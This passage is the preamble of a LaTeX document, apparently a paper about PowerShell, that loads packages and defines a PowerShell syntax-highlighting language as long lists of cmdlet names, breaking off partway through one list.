\documentclass[table]{article}
\usepackage[a4paper, margin=1in]{geometry}
\PassOptionsToPackage{table, x11names}{xcolor}
\usepackage{authblk}
\usepackage[english]{babel}
\usepackage{amsmath}
\usepackage{graphicx}
\usepackage{subcaption}
\usepackage[hyphens]{url}
\usepackage{rotating}

\usepackage{listings}
\usepackage[colorlinks=true, allcolors=blue]{hyperref}
\usepackage{color}
\definecolor{lst-gray}{rgb}{0.98,0.98,0.98}
\definecolor{lst-blue}{RGB}{40,0.0,255}
\definecolor{lst-green}{RGB}{65,128,95}
\definecolor{lst-red}{RGB}{200,0,85}
\lstdefinelanguage{PowerShell}{
	morekeywords={
		Add-Content,Add-PSSnapin,Clear-Content,Clear-History,Clear-Host,Clear-Item,Clear-ItemProperty,Clear-Variable,Compare-Object,Connect-PSSession,ConvertFrom-String,Convert-Path,Copy-Item,Copy-ItemProperty,Disable-PSBreakpoint,Disconnect-PSSession,Enable-PSBreakpoint,Enter-PSSession,Exit-PSSession,Export-Alias,Export-Csv,Export-PSSession,ForEach-Object,Format-Custom,Format-Hex,Format-List,Format-Table,Format-Wide,Get-Alias,Get-ChildItem,Get-Clipboard,Get-Command,Get-ComputerInfo,Get-Content,Get-History,Get-Item,Get-ItemProperty,Get-ItemPropertyValue,Get-Job,Get-Location,Get-Member,Get-Module,Get-Process,Get-PSBreakpoint,Get-PSCallStack,Get-PSDrive,Get-PSSession,Get-PSSnapin,Get-Service,Get-TimeZone,Get-Unique,Get-Variable,Get-WmiObject,Group-Object,help,Import-Alias,Import-Csv,Import-Module,Import-PSSession,Invoke-Command,Invoke-Expression,Invoke-History,Invoke-Item,Invoke-RestMethod,Invoke-WebRequest,Invoke-WmiMethod,Measure-Object,mkdir,Move-Item,Move-ItemProperty,New-Alias,New-Item,New-Module,New-PSDrive,New-PSSession,New-PSSessionConfigurationFile,New-Variable,Out-GridView,Out-Host,Out-Printer,Pop-Location,powershell_ise.exe,Push-Location,Receive-Job,Receive-PSSession,Remove-Item,Remove-ItemProperty,Remove-Job,Remove-Module,Remove-PSBreakpoint,Remove-PSDrive,Remove-PSSession,Remove-PSSnapin,Remove-Variable,Remove-WmiObject,Rename-Item,Rename-ItemProperty,Resolve-Path,Resume-Job,Select-Object,Select-String,Set-Alias,Set-Clipboard,Set-Content,Set-Item,Set-ItemProperty,Set-Location,Set-PSBreakpoint,Set-TimeZone,Set-Variable,Set-WmiInstance,Show-Command,Sort-Object,Start-Job,Start-Process,Start-Service,Start-Sleep,Stop-Job,Stop-Process,Stop-Service,Suspend-Job,Tee-Object,Trace-Command,Wait-Job,Where-Object,Write-Output
	},
	morekeywords={
		Add-AppxPackage,Add-AppxProvisionedPackage,Add-AppxVolume,Add-BitsFile,Add-CertificateEnrollmentPolicyServer,Add-Computer,Add-Content,Add-History,Add-JobTrigger,Add-KdsRootKey,Add-LocalGroupMember,Add-Member,Add-PSSnapin,Add-Type,Add-WindowsCapability,Add-WindowsDriver,Add-WindowsImage,Add-WindowsPackage,Checkpoint-Computer,Clear-Content,Clear-EventLog,Clear-History,Clear-Item,Clear-ItemProperty,Clear-KdsCache,Clear-RecycleBin,Clear-Tpm,Clear-Variable,Clear-WindowsCorruptMountPoint,Compare-Object,Complete-BitsTransfer,Complete-DtiagnosticTransaction,Complete-Transaction,Confirm-SecureBootUEFI,Connect-PSSession,Connect-WSMan,ConvertFrom-Csv,ConvertFrom-Json,ConvertFrom-SecureString,ConvertFrom-String,ConvertFrom-StringData,Convert-Path,Convert-String,ConvertTo-Csv,ConvertTo-Html,ConvertTo-Json,ConvertTo-ProcessMitigationPolicy,ConvertTo-SecureString,ConvertTo-TpmOwnerAuth,ConvertTo-Xml,Copy-Item,Copy-ItemProperty,Debug-Job,Debug-Process,Debug-Runspace,Disable-AppBackgroundTaskDiagnosticLog,Disable-ComputerRestore,Disable-JobTrigger,Disable-LocalUser,Disable-PSBreakpoint,Disable-PSRemoting,Disable-PSSessionConfiguration,Disable-RunspaceDebug,Disable-ScheduledJob,Disable-TlsCipherSuite,Disable-TlsEccCurve,Disable-TlsSessionTicketKey,Disable-TpmAutoProvisioning,Disable-WindowsErrorReporting,Disable-WindowsOptionalFeature,Disable-WSManCredSSP,Disconnect-PSSession,Disconnect-WSMan,Dismount-AppxVolume,Dismount-WindowsImage,Enable-AppBackgroundTaskDiagnosticLog,Enable-ComputerRestore,Enable-JobTrigger,Enable-LocalUser,Enable-PSBreakpoint,Enable-PSRemoting,Enable-PSSessionConfiguration,Enable-RunspaceDebug,Enable-ScheduledJob,Enable-TlsCipherSuite,Enable-TlsEccCurve,Enable-TlsSessionTicketKey,Enable-TpmAutoProvisioning,Enable-WindowsErrorReporting,Enable-WindowsOptionalFeature,Enable-WSManCredSSP,Enter-PSHostProcess,Enter-PSSession,Exit-PSHostProcess,Exit-PSSession,Expand-WindowsCustomDataImage,Expand-WindowsImage,Export-Alias,Export-BinaryMiLog,Export-Certificate,Export-Clixml,Export-Console,Export-Counter,Export-Csv,Export-FormatData,Export-ModuleMember,Export-PfxCertificate,Export-ProvisioningPackage,Export-PSSession,Export-StartLayout,Export-StartLayoutEdgeAssets,Export-TlsSessionTicketKey,Export-Trace,Export-WindowsCapabilitySource,Export-WindowsDriver,Export-WindowsImage,Find-Package,Find-PackageProvider,ForEach-Object,Format-Custom,Format-List,Format-SecureBootUEFI,Format-Table,Format-Wide,Get-Acl,Get-Alias,Get-AppxDefaultVolume,Get-AppxPackage,Get-AppxPackageManifest,Get-AppxProvisionedPackage,Get-AppxVolume,Get-AuthenticodeSignature,Get-BitsTransfer,Get-Certificate,Get-CertificateAutoEnrollmentPolicy,Get-CertificateEnrollmentPolicyServer,Get-CertificateNotificationTask,Get-ChildItem,Get-CimAssociatedInstance,Get-CimClass,Get-CimInstance,Get-CimSession,Get-Clipboard,Get-CmsMessage,Get-Command,Get-ComputerInfo,Get-ComputerRestorePoint,Get-Content,Get-ControlPanelItem,Get-Counter,Get-Credential,Get-Culture,Get-DAPolicyChange,Get-Date,Get-DeliveryOptimizationLog,Get-DeliveryOptimizationPerfSnap,Get-DeliveryOptimizationPerfSnapThisMonth,Get-DeliveryOptimizationStatus,Get-DODownloadMode,Get-DOPercentageMaxBackgroundBandwidth,Get-DOPercentageMaxForegroundBandwidth,Get-Event,Get-EventLog,Get-EventSubscriber,Get-ExecutionPolicy,Get-FormatData,Get-Help,Get-History,Get-Host,Get-HotFix,Get-Item,Get-ItemProperty,Get-ItemPropertyValue,Get-Job,Get-JobTrigger,Get-KdsConfiguration,Get-KdsRootKey,Get-LocalGroup,Get-LocalGroupMember,Get-LocalUser,Get-Location,Get-Member,Get-Module,Get-Package,Get-PackageProvider,Get-PackageSource,Get-PfxCertificate,Get-PfxData,Get-PmemDisk,Get-PmemPhysicalDevice,Get-PmemUnusedRegion,Get-Process,Get-ProcessMitigation,Get-ProvisioningPackage,Get-PSBreakpoint,Get-PSCallStack,Get-PSDrive,Get-PSHostProcessInfo,Get-PSProvider,Get-PSReadlineKeyHandler,Get-PSReadlineOption,Get-PSSession,Get-PSSessionCapability,Get-PSSessionConfiguration,Get-PSSnapin,Get-Random,Get-Runspace,Get-RunspaceDebug,Get-ScheduledJob,Get-ScheduledJobOption,Get-SecureBootPolicy,Get-SecureBootUEFI,Get-Service,Get-TimeZone,Get-TlsCipherSuite,Get-TlsEccCurve,Get-Tpm,Get-TpmEndorsementKeyInfo,Get-TpmSupportedFeature,Get-TraceSource,Get-Transaction,Get-TroubleshootingPack,Get-TrustedProvisioningCertificate,Get-TypeData,Get-UICulture,Get-Unique,Get-Variable,Get-WIMBootEntry,Get-WinAcceptLanguageFromLanguageListOptOut,Get-WinCultureFromLanguageListOptOut,Get-WinDefaultInputMethodOverride,Get-WindowsCapability,Get-WindowsDeveloperLicense,Get-WindowsDriver,Get-WindowsEdition,Get-WindowsErrorReporting,Get-WindowsImage,Get-WindowsImageContent,Get-WindowsOptionalFeature,Get-WindowsPackage,Get-WindowsSearchSetting,Get-WinEvent,Get-WinHomeLocation,Get-WinLanguageBarOption,Get-WinSystemLocale,Get-WinUILanguageOverride,Get-WinUserLanguageList,Get-WmiObject,Get-WSManCredSSP,Get-WSManInstance,Group-Object,Import-Alias,Import-BinaryMiLog,Import-Certificate,Import-Clixml,Import-Counter,Import-Csv,Import-LocalizedData,Import-Module,Import-PackageProvider,Import-PfxCertificate,Import-PSSession,Import-StartLayout,Import-TpmOwnerAuth,Initialize-PmemPhysicalDevice,Initialize-Tpm,Install-Package,Install-PackageProvider,Install-ProvisioningPackage,Install-TrustedProvisioningCertificate,Invoke-CimMethod,Invoke-Command,Invoke-CommandInDesktopPackage,Invoke-DscResource,Invoke-Expression,Invoke-History,Invoke-Item,Invoke-RestMethod,Invoke-TroubleshootingPack,Invoke-WebRequest,Invoke-WmiMethod,Invoke-WSManAction,Join-DtiagnosticResourceManager,Join-Path,Limit-EventLog,Measure-Command,Measure-Object,Mount-AppxVolume,Mount-WindowsImage,Move-AppxPackage,Move-Item,Move-ItemProperty,New-Alias,New-CertificateNotificationTask,New-CimInstance,New-CimSession,New-CimSessionOption,New-DtiagnosticTransaction,New-Event,New-EventLog,New-FileCatalog,New-Item,New-ItemProperty,New-JobTrigger,New-LocalGroup,New-LocalUser,New-Module,New-ModuleManifest,New-NetIPsecAuthProposal,New-NetIPsecMainModeCryptoProposal,New-NetIPsecQuickModeCryptoProposal,New-Object,New-PmemDisk,New-ProvisioningRepro,New-PSDrive,New-PSRoleCapabilityFile,New-PSSession,New-PSSessionConfigurationFile,New-PSSessionOption,New-PSTransportOption,New-PSWorkflowExecutionOption,New-ScheduledJobOption,New-SelfSignedCertificate,New-Service,New-TimeSpan,New-TlsSessionTicketKey,New-Variable,New-WebServiceProxy,New-WindowsCustomImage,New-WindowsImage,New-WinEvent,New-WinUserLanguageList,New-WSManInstance,New-WSManSessionOption,Optimize-AppxProvisionedPackages,Optimize-WindowsImage,Out-Default,Out-File,Out-GridView,Out-Host,Out-Null,Out-Printer,Out-String,Pop-Location,Protect-CmsMessage,Publish-DscConfiguration,Push-Location,Read-Host,Receive-DtiagnosticTransaction,Receive-Job,Receive-PSSession,Register-ArgumentCompleter,Register-CimIndicationEvent,Register-EngineEvent,Register-ObjectEvent,Register-PackageSource,Register-PSSessionConfiguration,Register-ScheduledJob,Register-WmiEvent,Remove-AppxPackage,Remove-AppxProvisionedPackage,Remove-AppxVolume,Remove-BitsTransfer,Remove-CertificateEnrollmentPolicyServer,Remove-CertificateNotificationTask,Remove-CimInstance,Remove-CimSession,Remove-Computer,Remove-Event,Remove-EventLog,Remove-Item,Remove-ItemProperty,Remove-Job,Remove-JobTrigger,Remove-LocalGroup,Remove-LocalGroupMember,Remove-LocalUser,Remove-Module,Remove-PmemDisk,Remove-PSBreakpoint,Remove-PSDrive,Remove-PSReadlineKeyHandler,Remove-PSSession,Remove-PSSnapin,Remove-TypeData,Remove-Variable,Remove-WindowsCapability,Remove-WindowsDriver,Remove-WindowsImage,Remove-WindowsPackage,Remove-WmiObject,Remove-WSManInstance,Rename-Computer,Rename-Item,Rename-ItemProperty,Rename-LocalGroup,Rename-LocalUser,Repair-WindowsImage,Reset-ComputerMachinePassword,Resolve-DnsName,Resolve-Path,Restart-Computer,Restart-Service,Restore-Computer,Resume-BitsTransfer,Resume-Job,Resume-ProvisioningSession,Resume-Service,Save-Help,Save-Package,Save-WindowsImage,Select-Object,Select-String,Select-Xml,Send-DtiagnosticTransaction,Send-MailMessage,Set-Acl,Set-Alias,Set-AppBackgroundTaskResourcePolicy,Set-AppxDefaultVolume,Set-AppXProvisionedDataFile,Set-AuthenticodeSignature,Set-BitsTransfer,Set-CertificateAutoEnrollmentPolicy,Set-CimInstance,Set-Clipboard,Set-Content,Set-Culture,Set-Date,Set-DODownloadMode,Set-DOPercentageMaxBackgroundBandwidth,Set-DOPercentageMaxForegroundBandwidth,Set-DscLocalConfigurationManager,Set-ExecutionPolicy,Set-Item,Set-ItemProperty,Set-JobTrigger,Set-KdsConfiguration,Set-LocalGroup,Set-LocalUser,Set-Location,Set-PackageSource,Set-ProcessMitigation,Set-PSBreakpoint,Set-PSDebug,Set-PSReadlineKeyHandler,Set-PSReadlineOption,Set-PSSessionConfiguration,Set-ScheduledJob,Set-ScheduledJobOption,Set-SecureBootUEFI,Set-Service,Set-StrictMode,Set-TimeZone,Set-TpmOwnerAuth,Set-TraceSource,Set-Variable,Set-WinAcceptLanguageFromLanguageListOptOut,Set-WinCultureFromLanguageListOptOut,Set-WinDefaultInputMethodOverride,Set-WindowsEdition,Set-WindowsProductKey,Set-WindowsSearchSetting,Set-WinHomeLocation,Set-WinLanguageBarOption,Set-WinSystemLocale,Set-WinUILanguageOverride,Set-WinUserLanguageList,Set-WmiInstance,Set-WSManInstance,Set-WSManQuickConfig,Show-Command,Show-ControlPanelItem,Show-EventLog,Show-WindowsDeveloperLicenseRegistration,Sort-Object,Split-Path,Split-WindowsImage,Start-BitsTransfer,Start-DscConfiguration,Start-DtiagnosticResourceManager,Start-Job,Start-Process,Start-Service,Start-Sleep,Start-Transaction,Start-Transcript,Stop-Computer,Stop-DtiagnosticResourceManager,Stop-Job,Stop-Process,Stop-Service,Stop-Transcript,Suspend-BitsTransfer,Suspend-Job,Suspend-Service,Switch-Certificate,Tee-Object,Test-Certificate,Test-ComputerSecureChannel,Test-Connection,Test-DscConfiguration,Test-FileCatalog,Test-KdsRootKey,Test-ModuleManifest,Test-Path,Test-PSSessionConfigurationFile,Test-WSMan,Trace-Command,Unblock-File,Unblock-Tpm,Undo-DtiagnosticTransaction,Undo-Transaction,Uninstall-Package,Uninstall-ProvisioningPackage,Uninstall-TrustedProvisioningCertificate,Unprotect-CmsMessage,Unregister-Event,Unregister-PackageSource,Unregister-PSSessionConfiguration,Unregister-ScheduledJob,Unregister-WindowsDeveloperLicense,Update-FormatData,Update-Help,Update-List,Update-TypeData,Update-WIMBootEntry,Use-Transaction,Use-WindowsUnattend,Wait-Debugger,Wait-Event,Wait-Job,Wait-Process,Where-Object,Write-Debug,Write-Error,Write-EventLog,Write-Host,Write-Information,Write-Output,Write-Progress,Write-Verbose,Write-Warning
	},
	morekeywords={
		Add-BitLockerKeyProtector,Add-DnsClientNrptRule,Add-DtcClusterTMMapping,Add-EtwTraceProvider,Add-InitiatorIdToMaskingSet,Add-MpPreference,Add-NetEventNetworkAdapter,Add-NetEventPacketCaptureProvider,Add-NetEventProvider,Add-NetEventVFPProvider,Add-NetEventVmNetworkAdapter,Add-NetEventVmSwitch,Add-NetEventVmSwitchProvider,Add-NetEventWFPCaptureProvider,Add-NetIPHttpsCertBinding,Add-NetLbfoTeamMember,Add-NetLbfoTeamNic,Add-NetNatExternalAddress,Add-NetNatStaticMapping,Add-NetSwitchTeamMember,Add-Odbsn,Add-PartitionAccessPath,Add-PhysicalDisk,Add-Printer,Add-PrinterDriver,Add-PrinterPort,Add-StorageFaultDomain,Add-TargetPortToMaskingSet,Add-VirtualDiskToMaskingSet,Add-VpnConnection,Add-VpnConnectionRoute,Add-VpnConnectionTriggerApplication,Add-VpnConnectionTriggerDnsConfiguration,Add-VpnConnectionTriggerTrustedNetwork,AfterAll,AfterEach,Assert-MockCalled,Assert-VerifiableMocks,Backup-BitLockerKeyProtector,BackupToAAD-BitLockerKeyProtector,BeforeAll,BeforeEach,Block-FileShareAccess,Block-SmbShareAccess,Clear-BitLockerAutoUnlock,Clear-Disk,Clear-DnsClientCache,Clear-FileStorageTier,Clear-Host,Clear-PcsvDeviceLog,Clear-StorageDiagnosticInfo,Close-SmbOpenFile,Close-SmbSession,Compress-Archive,Configuration,Connect-IscsiTarget,Connect-VirtualDisk,Context,convert,ConvertFrom-SddlString,Copy-NetFirewallRule,Copy-NetIPsecMainModeCryptoSet,Copy-NetIPsecMainModeRule,Copy-NetIPsecPhase1AuthSet,Copy-NetIPsecPhase2AuthSet,Copy-NetIPsecQuickModeCryptoSet,Copy-NetIPsecRule,Debug-FileShare,Debug-MMAppPrelaunch,Debug-StorageSubSystem,Debug-Volume,Describe,Disable-BitLocker,Disable-BitLockerAutoUnlock,Disable-DAManualEntryPointSelection,Disable-Dsebug,Disable-MMAgent,Disable-NetAdapter,Disable-NetAdapterBinding,Disable-NetAdapterChecksumOffload,Disable-NetAdapterEncapsulatedPacketTaskOffload,Disable-NetAdapterIPsecOffload,Disable-NetAdapterLso,Disable-NetAdapterPacketDirect,Disable-NetAdapterPowerManagement,Disable-NetAdapterQos,Disable-NetAdapterRdma,Disable-NetAdapterRsc,Disable-NetAdapterRss,Disable-NetAdapterSriov,Disable-NetAdapterVmq,Disable-NetDnsTransitionConfiguration,Disable-NetFirewallRule,Disable-NetIPHttpsProfile,Disable-NetIPsecMainModeRule,Disable-NetIPsecRule,Disable-NetNatTransitionConfiguration,Disable-NetworkSwitchEthernetPort,Disable-NetworkSwitchFeature,Disable-NetworkSwitchVlan,Disable-OdbcPerfCounter,Disable-PhysicalDiskIdentification,Disable-PnpDevice,Disable-PSTrace,Disable-PSWSManCombinedTrace,Disable-ScheduledTask,Disable-SmbDelegation,Disable-StorageEnclosureIdentification,Disable-StorageEnclosurePower,Disable-StorageHighAvailability,Disable-StorageMaintenanceMode,Disable-WdacBidTrace,Disable-WSManTrace,Disconnect-IscsiTarget,Disconnect-VirtualDisk,Dismount-DiskImage,Enable-BitLocker,Enable-BitLockerAutoUnlock,Enable-DAManualEntryPointSelection,Enable-Dsebug,Enable-MMAgent,Enable-NetAdapter,Enable-NetAdapterBinding,Enable-NetAdapterChecksumOffload,Enable-NetAdapterEncapsulatedPacketTaskOffload,Enable-NetAdapterIPsecOffload,Enable-NetAdapterLso,Enable-NetAdapterPacketDirect,Enable-NetAdapterPowerManagement,Enable-NetAdapterQos,Enable-NetAdapterRdma,Enable-NetAdapterRsc,Enable-NetAdapterRss,Enable-NetAdapterSriov,Enable-NetAdapterVmq,Enable-NetDnsTransitionConfiguration,Enable-NetFirewallRule,Enable-NetIPHttpsProfile,Enable-NetIPsecMainModeRule,Enable-NetIPsecRule,Enable-NetNatTransitionConfiguration,Enable-NetworkSwitchEthernetPort,Enable-NetworkSwitchFeature,Enable-NetworkSwitchVlan,Enable-OdbcPerfCounter,Enable-PhysicalDiskIdentification,Enable-PnpDevice,Enable-PSTrace,Enable-PSWSManCombinedTrace,Enable-ScheduledTask,Enable-SmbDelegation,Enable-StorageEnclosureIdentification,Enable-StorageEnclosurePower,Enable-StorageHighAvailability,Enable-StorageMaintenanceMode,Enable-WdacBidTrace,Enable-WSManTrace,Expand-Archive,Export-ODataEndpointProxy,Export-ScheduledTask,Find-Command,Find-DscResource,Find-Module,Find-NetIPsecRule,Find-NetRoute,Find-RoleCapability,Find-Script,Flush-EtwTraceSession,Format-Hex,Format-Volume,Get-AppBackgroundTask,Get-AppxLastError,Get-AppxLog,Get-AutologgerConfig,Get-BitLockerVolume,Get-ClusteredScheduledTask,Get-DAClientExperienceConfiguration,Get-DAConnectionStatus,Get-DAEntryPointTableItem,Get-DedupProperties,Get-Disk,Get-DiskImage,Get-DiskStorageNodeView,Get-DnsClient,Get-DnsClientCache,Get-DnsClientGlobalSetting,Get-DnsClientNrptGlobal,Get-DnsClientNrptPolicy,Get-DnsClientNrptRule,Get-DnsClientServerAddress,Get-DscConfiguration,Get-DscConfigurationStatus,Get-DscLocalConfigurationManager,Get-DscResource,Get-Dtc,Get-DtcAdvancedHostSetting,Get-DtcAdvancedSetting,Get-DtcClusterDefault,Get-DtcClusterTMMapping,Get-Dtefault,Get-DtcLog,Get-DtcNetworkSetting,Get-DtcTransaction,Get-DtcTransactionsStatistics,Get-DtcTransactionsTraceSession,Get-DtcTransactionsTraceSetting,Get-EtwTraceProvider,Get-EtwTraceSession,Get-FileHash,Get-FileIntegrity,Get-FileShare,Get-FileShareAccessControlEntry,Get-FileStorageTier,Get-InitiatorId,Get-InitiatorPort,Get-InstalledModule,Get-InstalledScript,Get-IscsiConnection,Get-IscsiSession,Get-IscsiTarget,Get-IscsiTargetPortal,Get-IseSnippet,Get-LogProperties,Get-MaskingSet,Get-MMAgent,Get-MockDynamicParameters,Get-MpComputerStatus,Get-MpPreference,Get-MpThreat,Get-MpThreatCatalog,Get-MpThreatDetection,Get-NCSIPolicyConfiguration,Get-Net6to4Configuration,Get-NetAdapter,Get-NetAdapterAdvancedProperty,Get-NetAdapterBinding,Get-NetAdapterChecksumOffload,Get-NetAdapterEncapsulatedPacketTaskOffload,Get-NetAdapterHardwareInfo,Get-NetAdapterIPsecOffload,Get-NetAdapterLso,Get-NetAdapterPacketDirect,Get-NetAdapterPowerManagement,Get-NetAdapterQos,Get-NetAdapterRdma,Get-NetAdapterRsc,Get-NetAdapterRss,Get-NetAdapterSriov,Get-NetAdapterSriovVf,Get-NetAdapterStatistics,Get-NetAdapterVmq,Get-NetAdapterVMQQueue,Get-NetAdapterVPort,Get-NetCompartment,Get-NetConnectionProfile,Get-NetDnsTransitionConfiguration,Get-NetDnsTransitionMonitoring,Get-NetEventNetworkAdapter,Get-NetEventPacketCaptureProvider,Get-NetEventProvider,Get-NetEventSession,Get-NetEventVFPProvider,Get-NetEventVmNetworkAdapter,Get-NetEventVmSwitch,Get-NetEventVmSwitchProvider,Get-NetEventWFPCaptureProvider,Get-NetFirewallAddressFilter,Get-NetFirewallApplicationFilter,Get-NetFirewallInterfaceFilter,Get-NetFirewallInterfaceTypeFilter,Get-NetFirewallPortFilter,Get-NetFirewallProfile,Get-NetFirewallRule,Get-NetFirewallSecurityFilter,Get-NetFirewallServiceFilter,Get-NetFirewallSetting,Get-NetIPAddress,Get-NetIPConfiguration,Get-NetIPHttpsConfiguration,Get-NetIPHttpsState,Get-NetIPInterface,Get-NetIPseospSetting,Get-NetIPsecMainModeCryptoSet,Get-NetIPsecMainModeRule,Get-NetIPsecMainModeSA,Get-NetIPsecPhase1AuthSet,Get-NetIPsecPhase2AuthSet,Get-NetIPsecQuickModeCryptoSet,Get-NetIPsecQuickModeSA,Get-NetIPsecRule,Get-NetIPv4Protocol,Get-NetIPv6Protocol,Get-NetIsatapConfiguration,Get-NetLbfoTeam,Get-NetLbfoTeamMember,Get-NetLbfoTeamNic,Get-NetNat,Get-NetNatExternalAddress,Get-NetNatGlobal,Get-NetNatSession,Get-NetNatStaticMapping,Get-NetNatTransitionConfiguration,Get-NetNatTransitionMonitoring,Get-NetNeighbor,Get-NetOffloadGlobalSetting,Get-NetPrefixPolicy,Get-NetQosPolicy,Get-NetRoute,Get-NetSwitchTeam,Get-NetSwitchTeamMember,Get-NetTCPConnection,Get-NetTCPSetting,Get-NetTeredoConfiguration,Get-NetTeredoState,Get-NetTransportFilter,Get-NetUDPEndpoint,Get-NetUDPSetting,Get-NetworkSwitchEthernetPort,Get-NetworkSwitchFeature,Get-NetworkSwitchGlobalData,Get-NetworkSwitchVlan,Get-Odbriver,Get-Odbsn,Get-OdbcPerfCounter,Get-OffloadDataTransferSetting,Get-OperationValidation,Get-Partition,Get-PartitionSupportedSize,Get-PcsvDevice,Get-PcsvDeviceLog,Get-PhysicalDisk,Get-PhysicalDiskStorageNodeView,Get-PhysicalExtent,Get-PhysicalExtentAssociation,Get-PnpDevice,Get-PnpDeviceProperty,Get-PrintConfiguration,Get-Printer,Get-PrinterDriver,Get-PrinterPort,Get-PrinterProperty,Get-PrintJob,Get-PSRepository,Get-ResiliencySetting,Get-ScheduledTask,Get-ScheduledTaskInfo,Get-SmbBandWidthLimit,Get-SmbClientConfiguration,Get-SmbClientNetworkInterface,Get-SmbConnection,Get-SmbDelegation,Get-SmbGlobalMapping,Get-SmbMapping,Get-SmbMultichannelConnection,Get-SmbMultichannelConstraint,Get-SmbOpenFile,Get-SmbServerConfiguration,Get-SmbServerNetworkInterface,Get-SmbSession,Get-SmbShare,Get-SmbShareAccess,Get-SmbWitnessClient,Get-StartApps,Get-StorageAdvancedProperty,Get-StorageDiagnosticInfo,Get-StorageEnclosure,Get-StorageEnclosureStorageNodeView,Get-StorageEnclosureVendorData,Get-StorageExtendedStatus,Get-StorageFaultDomain,Get-StorageFileServer,Get-StorageFirmwareInformation,Get-StorageHealthAction,Get-StorageHealthReport,Get-StorageHealthSetting,Get-StorageJob,Get-StorageNode,Get-StoragePool,Get-StorageProvider,Get-StorageReliabilityCounter,Get-StorageSetting,Get-StorageSubSystem,Get-StorageTier,Get-StorageTierSupportedSize,Get-SupportedClusterSizes,Get-SupportedFileSystems,Get-TargetPort,Get-TargetPortal,Get-TestDriveItem,Get-Verb,Get-VirtualDisk,Get-VirtualDiskSupportedSize,Get-Volume,Get-VolumeCorruptionCount,Get-VolumeScrubPolicy,Get-VpnConnection,Get-VpnConnectionTrigger,Get-WdacBidTrace,Get-WindowsUpdateLog,Get-WUAVersion,Get-WUIsPendingReboot,Get-WULastInstallationDate,Get-WULastScanSuccessDate,Grant-FileShareAccess,Grant-SmbShareAccess,help,Hide-VirtualDisk,Import-IseSnippet,Import-PowerShellDataFile,ImportSystemModules,In,Initialize-Disk,InModuleScope,Install-Dtc,Install-Module,Install-Script,Install-WUUpdates,Invoke-AsWorkflow,Invoke-Mock,Invoke-OperationValidation,Invoke-Pester,It,Lock-BitLocker,mkdir,Mock,more,Mount-DiskImage,Move-SmbWitnessClient,New-AutologgerConfig,New-DAEntryPointTableItem,New-DscChecksum,New-EapConfiguration,New-EtwTraceSession,New-FileShare,New-Fixture,New-Guid,New-IscsiTargetPortal,New-IseSnippet,New-MaskingSet,New-NetAdapterAdvancedProperty,New-NetEventSession,New-NetFirewallRule,New-NetIPAddress,New-NetIPHttpsConfiguration,New-NetIPseospSetting,New-NetIPsecMainModeCryptoSet,New-NetIPsecMainModeRule,New-NetIPsecPhase1AuthSet,New-NetIPsecPhase2AuthSet,New-NetIPsecQuickModeCryptoSet,New-NetIPsecRule,New-NetLbfoTeam,New-NetNat,New-NetNatTransitionConfiguration,New-NetNeighbor,New-NetQosPolicy,New-NetRoute,New-NetSwitchTeam,New-NetTransportFilter,New-NetworkSwitchVlan,New-Partition,New-PesterOption,New-PSWorkflowSession,New-ScheduledTask,New-ScheduledTaskAction,New-ScheduledTaskPrincipal,New-ScheduledTaskSettingsSet,New-ScheduledTaskTrigger,New-ScriptFileInfo,New-SmbGlobalMapping,New-SmbMapping,New-SmbMultichannelConstraint,New-SmbShare,New-StorageFileServer,New-StoragePool,New-StorageSubsystemVirtualDisk,New-StorageTier,New-TemporaryFile,New-VirtualDisk,New-VirtualDiskClone,New-VirtualDiskSnapshot,New-Volume,New-VpnServerAddress,Open-NetGPO,Optimize-StoragePool,Optimize-Volume,oss,Pause,prompt,PSConsoleHostReadline,Publish-Module,Publish-Script,Read-PrinterNfcTag,Register-ClusteredScheduledTask,Register-DnsClient,Register-IscsiSession,Register-PSRepository,Register-ScheduledTask,Register-StorageSubsystem,Remove-AutologgerConfig,Remove-BitLockerKeyProtector,Remove-DAEntryPointTableItem,Remove-DnsClientNrptRule,Remove-DscConfigurationDocument,Remove-DtcClusterTMMapping,Remove-EtwTraceProvider,Remove-FileShare,Remove-InitiatorId,Remove-InitiatorIdFromMaskingSet,Remove-IscsiTargetPortal,Remove-MaskingSet,Remove-MpPreference,Remove-MpThreat,Remove-NetAdapterAdvancedProperty,Remove-NetEventNetworkAdapter,Remove-NetEventPacketCaptureProvider,Remove-NetEventProvider,Remove-NetEventSession,Remove-NetEventVFPProvider,Remove-NetEventVmNetworkAdapter,Remove-NetEventVmSwitch,Remove-NetEventVmSwitchProvider,Remove-NetEventWFPCaptureProvider,Remove-NetFirewallRule,Remove-NetIPAddress,Remove-NetIPHttpsCertBinding,Remove-NetIPHttpsConfiguration,Remove-NetIPseospSetting,Remove-NetIPsecMainModeCryptoSet,Remove-NetIPsecMainModeRule,Remove-NetIPsecMainModeSA,Remove-NetIPsecPhase1AuthSet,Remove-NetIPsecPhase2AuthSet,Remove-NetIPsecQuickModeCryptoSet,Remove-NetIPsecQuickModeSA,Remove-NetIPsecRule,Remove-NetLbfoTeam,Remove-NetLbfoTeamMember,Remove-NetLbfoTeamNic,Remove-NetNat,Remove-NetNatExternalAddress,Remove-NetNatStaticMapping,Remove-NetNatTransitionConfiguration,Remove-NetNeighbor,Remove-NetQosPolicy,Remove-NetRoute,Remove-NetSwitchTeam,Remove-NetSwitchTeamMember,Remove-NetTransportFilter,Remove-NetworkSwitchEthernetPortIPAddress,Remove-NetworkSwitchVlan,Remove-Odbsn,Remove-Partition,Remove-PartitionAccessPath,Remove-PhysicalDisk,Remove-Printer,Remove-PrinterDriver,Remove-PrinterPort,Remove-PrintJob,Remove-SmbBandwidthLimit,Remove-SmbGlobalMapping,Remove-SmbMapping,Remove-SmbMultichannelConstraint,Remove-SmbShare,Remove-StorageFaultDomain,Remove-StorageFileServer,Remove-StorageHealthIntent,Remove-StorageHealthSetting,Remove-StoragePool,Remove-StorageTier,Remove-TargetPortFromMaskingSet,Remove-VirtualDisk,Remove-VirtualDiskFromMaskingSet,Remove-VpnConnection,Remove-VpnConnectionRoute,Remove-VpnConnectionTriggerApplication,Remove-VpnConnectionTriggerDnsConfiguration,Remove-VpnConnectionTriggerTrustedNetwork,Rename-DAEntryPointTableItem,Rename-MaskingSet,Rename-NetAdapter,Rename-NetFirewallRule,Rename-NetIPHttpsConfiguration,Rename-NetIPsecMainModeCryptoSet,Rename-NetIPsecMainModeRule,Rename-NetIPsecPhase1AuthSet,Rename-NetIPsecPhase2AuthSet,Rename-NetIPsecQuickModeCryptoSet,Rename-NetIPsecRule,Rename-NetLbfoTeam,Rename-NetSwitchTeam,Rename-Printer,Repair-FileIntegrity,Repair-VirtualDisk,Repair-Volume,Reset-DAClientExperienceConfiguration,Reset-DAEntryPointTableItem,Reset-DtcLog,Reset-NCS